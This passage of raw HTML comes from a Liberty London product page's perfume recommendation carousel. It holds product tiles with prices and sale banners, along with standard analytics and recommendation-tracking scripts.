      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808357" value="{&quot;name&quot;:&quot;Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml&quot;,&quot;id&quot;:&quot;000808357&quot;,&quot;price&quot;:175.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572507006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808357" value="{&quot;item_id&quot;:&quot;000808357&quot;,&quot;item_name&quot;:&quot;Gucci Flora Gorgeous Jasmine Eau de Parfum 100ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572507006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:175.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/gucci-flora-gorgeous-jasmine-eau-de-parfum-100ml-000808357.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000769886',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000769886", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000790130',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000790130", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000790130">
    











<div id="000790130" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000790130"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2ac32ae7a70fa5e7f174b9c894" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/tudor-eau-de-parfum-8ml-000790130.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000790130-R529946006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000790130-R529946006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000790130-R529946006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty LBTY. Fragrance - Tudor Eau de Parfum 8ml"
                     title="Liberty LBTY. Fragrance - Tudor Eau de Parfum 8ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R529946006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/tudor-eau-de-parfum-8ml-000790130.html" title="Tudor Eau de Parfum 8ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty LBTY. Fragrance</span>
        </h5>
    
</a>

            <a href="/us/tudor-eau-de-parfum-8ml-000790130.html" title="Tudor Eau de Parfum 8ml">
    <h6 class="product-name mb-0">
        Tudor Eau de Parfum 8ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="65.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 65.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.5">
        
        $ 58.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000790130" value="{&quot;name&quot;:&quot;Tudor Eau de Parfum 8ml&quot;,&quot;id&quot;:&quot;000790130&quot;,&quot;price&quot;:58.5,&quot;brand&quot;:&quot;Liberty LBTY. Fragrance&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R529946006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000790130" value="{&quot;item_id&quot;:&quot;000790130&quot;,&quot;item_name&quot;:&quot;Tudor Eau de Parfum 8ml&quot;,&quot;item_brand&quot;:&quot;Liberty LBTY. Fragrance&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R529946006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/tudor-eau-de-parfum-8ml-000790130.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000809994',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000809994", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000712234',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000712234", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000712234">
    











<div id="000712234" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000712234"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="40aaf29b4cad2b22a69f1c595a" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/7-eau-de-toilette-50ml-000712234.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000712234-R370973006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000712234-R370973006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000712234-R370973006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - 7 Eau de Toilette 50ml"
                     title="Loewe - 7 Eau de Toilette 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R370973006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/7-eau-de-toilette-50ml-000712234.html" title="7 Eau de Toilette 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Loewe</span>
        </h5>
    
</a>

            <a href="/us/7-eau-de-toilette-50ml-000712234.html" title="7 Eau de Toilette 50ml">
    <h6 class="product-name mb-0">
        7 Eau de Toilette 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="130.0">
        
        $ 130.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000712234" value="{&quot;name&quot;:&quot;7 Eau de Toilette 50ml&quot;,&quot;id&quot;:&quot;000712234&quot;,&quot;price&quot;:130,&quot;brand&quot;:&quot;Loewe&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R370973006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000712234" value="{&quot;item_id&quot;:&quot;000712234&quot;,&quot;item_name&quot;:&quot;7 Eau de Toilette 50ml&quot;,&quot;item_brand&quot;:&quot;Loewe&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R370973006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:130,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/7-eau-de-toilette-50ml-000712234.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000811278',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000811278", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000811278">
    











<div id="000811278" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000811278"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7aa528710d07d9ac7231cdaff0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/aqua-allegoria-herba-fresca-eau-de-toilette-75ml-000811278.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000811278-R578478006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000811278-R578478006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000811278-R578478006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Guerlain - Aqua Allegoria Herba Fresca Eau de Toilette 75ml"
                     title="Guerlain - Aqua Allegoria Herba Fresca Eau de Toilette 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R578478006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/aqua-allegoria-herba-fresca-eau-de-toilette-75ml-000811278.html" title="Aqua Allegoria Herba Fresca Eau de Toilette 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Guerlain</span>
        </h5>
    
</a>

            <a href="/us/aqua-allegoria-herba-fresca-eau-de-toilette-75ml-000811278.html" title="Aqua Allegoria Herba Fresca Eau de Toilette 75ml">
    <h6 class="product-name mb-0">
        Aqua Allegoria Herba Fresca Eau de Toilette 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="130.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 130.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="117.0">
        
        $ 117.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
